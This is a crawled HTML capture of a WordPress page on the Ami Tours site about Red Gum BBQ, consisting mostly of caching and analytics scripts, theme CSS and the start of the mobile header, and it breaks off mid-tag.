

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amitours.com.au/red-gum-bbq/
body_size: 18749
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://amitours.com.au/xmlrpc.php"> <script type="litespeed/javascript">jQuery("#map").click(function(){jQuery("#map iframe").css("pointer-events","auto")});jQuery("#map").mouseleave(function(){jQuery("#map iframe").css("pointer-events","none")})</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Red Gum BBQ - Ami Tours - Upgrade the Weekends</title><meta name="description" content="Find Red Gum BBQ hut packed with joyful customers enjoying one of their beef briskets or their favorite pulled pork dishes." /><link rel="canonical" href="https://amitours.com.au/red-gum-bbq/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Red Gum BBQ - Ami Tours - Upgrade the Weekends" /><meta property="og:description" content="Find Red Gum BBQ hut packed with joyful customers enjoying one of their beef briskets or their favorite pulled pork dishes." /><meta property="og:url" content="https://amitours.com.au/red-gum-bbq/" /><meta property="og:site_name" content="Ami Tours" /><meta property="article:publisher" content="https://facebook.com/amitours.com.au" /><meta property="article:modified_time" content="2024-11-09T10:49:53+00:00" /><meta property="og:image" content="https://amitours.com.au/wp-content/uploads/2022/11/Red-Gum-BBQ.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="4 minutes" /><link rel='dns-prefetch' href='//maps.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Feed" href="https://amitours.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Ami Tours &raquo; Comments Feed" href="https://amitours.com.au/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://amitours.com.au/wp-content/litespeed/css/2e0b4ecbb56a2c666b11400b6ab65b6a.css?ver=2e11e" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://amitours.com.au/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin /> <script type="litespeed/javascript" data-src="https://amitours.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://amitours.com.au/wp-content/themes/traveltour/js/html5.js" id="tourmaster-html5js-js"></script> <![endif]--> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-TX2VD9R" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["amitours.com.au"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-TX2VD9R")</script> <link rel="https://api.w.org/" href="https://amitours.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amitours.com.au/wp-json/wp/v2/pages/9286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amitours.com.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://amitours.com.au/?p=9286' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amitours.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famitours.com.au%2Fred-gum-bbq%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amitours.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famitours.com.au%2Fred-gum-bbq%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="[base64]" /><link rel="alternate" hreflang="en-US" href="https://amitours.com.au/red-gum-bbq/"/><link rel="alternate" hreflang="en" href="https://amitours.com.au/red-gum-bbq/"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/amitours.com.au\/red-gum-bbq\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amitours.com.au","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amitours.com.au\/red-gum-bbq\/","name":"Red Gum BBQ"}}]}]</script> <link rel="icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-180x180.png" /><meta name="msapplication-TileImage" content="https://amitours.com.au/wp-content/uploads/2020/11/cropped-Ami-1-270x270.png" /><style type="text/css" id="wp-custom-css">.tourmaster-tour-booking-bar-wrap .tourmaster-booking-bottom, .tourmaster-tour-booking-bar-wrap .tourmaster-save-wish-list {
    border-color: #ebebeb;
    visibility: hidden;
}

.traveltour-main-menu-search i, .traveltour-main-menu-cart i {
    color: #ffffff;
    visibility: hidden;
}

.tourmaster-header-price .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price, .tourmaster-header-price .tourmaster-tour-price-info {
    color: #eaa87c;
    visibility: hidden;
}

.traveltour-top-menu-button i, .traveltour-mobile-menu-button i {
    color: #f17f09;
}

@media only screen and (max-width: 999px) {
.single-tour .tourmaster-with-sidebar .tourmaster-single-header-title-wrap {
    padding: 19px 20px 30px;
}
}

.traveltour-top-bar i {
    color: #f54072;
    font-size: 18px;
}

.tourmaster-header-price .tourmaster-tour-price .tourmaster-tail {
    font-size: 32px;
    margin-right: 15px;
    font-weight: 700;
}

.tourmaster-tour-style-1 .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-header-price .tourmaster-header-enquiry-ribbon {
    background: #fe7171;
}

.tourmaster-header-price-overlay {
    background: #ea5318;
    background: -webkit-linear-gradient(left, #ea5318 , #ea6c18);
    background: -o-linear-gradient(right, #ea5318, #ea6c18);
    background: -moz-linear-gradient(right, #ea5318, #ea6c18);
    background: #f54072;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #e21448;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #77412b;
    background: -webkit-linear-gradient(left, #ea5318 , #ea6c18);
    background: -o-linear-gradient(right, #ea5318, #ea6c18);
    background: -moz-linear-gradient(right, #ea5318, #ea6c18);
    background: linear-gradient(to right, #e21448, #e21448);
}

.tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-top .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-bottom .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-lock .tourmaster-header-price .tourmaster-header-price-ribbon, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap.tourmaster-fixed .tourmaster-header-price .tourmaster-header-price-ribbon {
    background: #fe7171;
}

.tourmaster-tour-booking-date > i, .tourmaster-tour-booking-room > i, .tourmaster-tour-booking-people > i, .tourmaster-tour-booking-submit > i, .tourmaster-tour-booking-package > i, .tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap .tourmaster-view-count i, .tourmaster-save-wish-list-icon-wrap .tourmaster-icon-active {
    color: #fe7171;
}

.single-tour .tourmaster-datepicker-wrap:after, .single-tour .tourmaster-combobox-wrap:after, .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after {
    color: #da1446;
}

.tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button, .tourmaster-header-price .tourmaster-header-price-overlay {
    background: #da1445;
    background: -webkit-linear-gradient(left, #da1445 , #da1445);
    background: -o-linear-gradient(right, #da1445, #da1445);
    background: -moz-linear-gradient(right, #da1445, #da1445);
    background: linear-gradient(to right, #da1445, #da1445);
}

.single-tour .tourmaster-datepicker-wrap:after, .single-tour .tourmaster-combobox-wrap:after, .single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i, .tourmaster-form-field .tourmaster-combobox-list-display:after {
    color: #da1445;
}

body .tourmaster-tour-booking-submit input[type="submit"], body .tourmaster-tour-booking-submit input[type="submit"]:hover, body .tourmaster-tour-booking-submit .tourmaster-button, body .tourmaster-enquiry-form .tourmaster-button {
    background: linear-gradient(to right, #22a46e , #22a46e);
}

.tourmaster-tour-item .tourmaster-tour-view-more, .tourmaster-tour-item .tourmaster-tour-view-more:hover {
    background: #22a46e;
}

.tourmaster-tour-item .tourmaster-tour-title a {
    color: #333333;
    text-transform: capitalize;
}

body.tourmaster-template-payment a.tourmaster-button {
    background-color: #22a46e;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    color: #5b8644;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail {
    color: #5b8644;
}

.gdlr-core-portfolio-badge {
    line-height: 20px;
    width: 53px;
    height: 42px;
    text-align: center;
    padding: 11px 0px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    position: absolute;
    right: -11px;
    top: -11px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 30%;
    z-index: 10;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    margin-top: 0px;
    margin-left: 2px;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    margin-top: 0px;
    margin-left: 2px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    background-color: #f9f7f7;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    color: #1e7c6b;
}

.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail {
    color: #1e7c6b;
}

.tourmaster-body .tourmaster-tour-info-custom-excerpt p {
    line-height: 2;
    font-weight: 400;
}

.tourmaster-tour-item .tourmaster-tour-discount-price, .tourmaster-tour-item .tourmaster-tour-price .tourmaster-tail {
    color: #0d5649;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    background: #f54072;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price-head {
    color: #5c5c5c;
    font-weight: 600;
}

.traveltour-footer-wrapper .widget {
    margin-bottom: 30px;
}

.traveltour-copyright-container {
  padding-top: 15px;  
	padding-bottom: 15px;
}

.traveltour-copyright-text, .traveltour-copyright-left, .traveltour-copyright-right {
    text-transform: none;
    font-size: 12px;
    font-weight: 300;
}

.gdlr-core-flexslider .flex-control-nav li {
    display: inline-block;
    margin: 5px 5px;
}

.wpforms-form .wpforms-page-button {
    background-color: #22a46e;
    border: 0px solid #ddd;
    color: #ffffff;
    font-size: 1em;
    padding: 10px 15px;
}

.gdlr-core-countdown-wrap .gdlr-core-unit {
    font-size: 18px;
    display: block;
    margin-top: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
}

.gdlr-core-countdown-wrap .gdlr-core-countdown-block {
    display: inline-block;
    margin: 7px 30px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    padding: 15px 15px 13px;
    line-height: 20px;
    font-size: 13px;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    background: #b0163b;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    color: #f5da9e;
    text-transform: uppercase;
}

.tourmaster-urgency-message {
    background-color: #343434;
    visibility: hidden;
}


/*********Landing Page CSS*********/
/* .page-id-10905 .gdlr-core-pbf-section-container.gdlr-core-container {
    max-width: 100%;
    padding: 0px !important;
} */
.sa_frstsec:after {
    content: "dasda";
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    color: transparent;
}
.sa_frstsec .gdlr-core-pbf-column-content {
    z-index: 9;
}
.page-id-10905 .traveltour-content-container.traveltour-container {
    display: none;
}
.wine_tours span.gdlr-core-title-item-caption.gdlr-core-info-font.gdlr-core-skin-caption {
    min-height: 50px;
}
span.number_txt {
    background: #f54072;
    color: #fff;
    height: 65px;
    width: 65px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100px;
    font-size: 26px;
    font-weight: bold;
}
.sa_stepsec {
    position: relative;
}

.sa_stepsec:after {
    content: "fdsfsdf";
    position: absolute;
    top: 8px;
    left: 0px;
    border-bottom: 6px solid #f54072;
    color: transparent;
    width: 100%;
    z-index: -1;
}

.sa_stepsec:first-child:before {
    opacity: 0;
}

.gdlr-core-column-first .sa_stepsec:after {left: 100px;}

.page-id-10905 .gdlr-core-column-12:nth-child(12) .sa_stepsec:after {
    width: 60%;
}
.page-id-10905 .traveltour-footer-wrapper {
    display: none;
}


@media only screen and (max-width: 767px) {
.sa_stepsec:after {
    opacity: 0;
}
.sa_frstsec h1.gdlr-core-title-item-title {
    font-size: 32px !important;
}
.sa_frstsec h2.gdlr-core-title-item-title {
    font-size: 25px !important;
}
.sa_frstsec h1.gdlr-core-title-item-title br, .sa_frstsec h2.gdlr-core-title-item-title br {
    display: none;
}	
.second_savsec {
    padding-bottom: 0px !important;
}
.second_savsec.book_callsec {
    padding-top: 0px !important;
}
.second_savsec .gdlr-core-column-30 > .gdlr-core-pbf-column-content-margin {
    height: auto !important;
    padding-bottom: 0px !important;
}		
	
}

@media only screen and (min-width: 768px) and (max-width: 1100px) {
.second_savsec .gdlr-core-column-30 {
    width: 100%;
    padding: 0px !important;
}
.sa_frstsec h1.gdlr-core-title-item-title br, .sa_frstsec h2.gdlr-core-title-item-title br  {
    display: none;
}		
.second_savsec .gdlr-core-column-30 > .gdlr-core-pbf-column-content-margin {
    height: auto !important;
    padding-bottom: 0px !important;
}	
	
}</style></head><body class="wp-singular page-template-default page page-id-9286 wp-theme-traveltour wp-child-theme-traveltour-child gdlr-core-body tourmaster-body translatepress-en_US traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox"><div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr "><i class="fa fa-phone" style="font-size: 16px ;color: #ea5318 ;margin-right: 10px ;"  ></i> 03 5907 7227
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ea5318 ;margin-left: 30px ;margin-right: 10px ;"  ></i> bookings@amitours.com.au</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="https://facebook.com/amitours.com.au" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://instagram.com/ami_tours" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://amitours.com.au/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp" width="1005" height="180" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-400x71.png.webp 400w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-600x107.png.webp 600w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-800x143.png.webp 800w, 